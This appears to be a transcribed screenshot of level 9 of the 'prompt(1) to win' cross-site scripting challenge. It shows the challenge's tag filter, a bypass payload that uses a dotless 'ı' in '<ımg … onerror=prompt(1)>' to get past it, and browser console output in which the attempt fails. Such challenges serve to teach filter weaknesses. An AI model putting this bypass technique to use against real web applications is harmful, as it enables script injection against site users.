 prompt(1) to win
9
Text Viewer
function escape(input) {
    // filter potential start-tags
    input = input.replace(/<([a-zA-Z])/g, '<_$1');
    // use all-caps for heading
    input = input.toUpperCase();
    // sample input: you shall not pass! => YOU SHALL NOT PASS!
    return '<h1>' + input + '</h1>';
}
EXP
http://sandbox.prompt.ml
<ımg src=0 onerror=prompt(1) />
31
HTML source: <h1><IMG SRC=0 ONERROR=PROMPT(1) /></h1>
Elements Console Sources Network Performance Memory Application Security Audits 2
top Filter Default levels ▼ 2 hidden
GET http://sandbox.prompt.ml/0 404 (Not Found) 0:1
Uncaught ReferenceError: PROMPT is not defined (index):8
at HTMLImageElement.onerror ((index):8)